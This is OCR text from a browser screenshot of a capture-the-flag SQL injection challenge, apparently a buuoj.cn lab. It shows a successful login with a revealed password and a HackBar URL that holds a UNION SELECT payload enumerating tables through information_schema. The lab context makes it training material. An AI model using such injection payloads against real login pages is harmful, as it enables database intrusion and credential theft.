 不安全 a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81/check.php?username=-1%27%20union%20s... 3 H 4
应用 代码审计 Blog Tips 渗透测试 Q 待 其他书签 阅读清单
GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81/check.php?
username=-1'%20union%20select%201%2C2%2C(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%3D'geek')%23&password=admin